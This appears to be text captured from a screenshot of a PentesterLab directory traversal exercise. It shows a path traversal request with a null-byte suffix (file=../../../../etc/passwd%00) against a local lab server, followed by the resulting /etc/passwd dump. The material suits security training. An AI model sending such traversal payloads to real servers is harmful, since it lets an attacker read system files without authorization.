 localhost:8001/dirtrav/example
[PentesterLab]
localhost:8001/dirtrav/example3.php?file=../../../../etc/passwd%00
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-
data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
openldap:x:103:106:OpenLDAP Server Account,,,:/var/lib/ldap:/bin/false user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash